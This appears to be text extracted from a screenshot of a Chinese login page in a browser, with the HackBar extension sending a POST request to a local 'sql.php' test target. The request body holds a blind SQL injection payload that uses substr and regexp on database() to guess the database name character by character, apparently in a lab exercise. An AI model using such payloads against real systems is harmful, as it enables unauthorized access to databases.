 登录
用户名:
账号或密码错误！
密码:
登录
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://192.168.237.133/sql.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
username=99'or substr(database(),1,1) regexp 'tes*'#&password=1
Name
Upgrade-Insecure-Requests
Name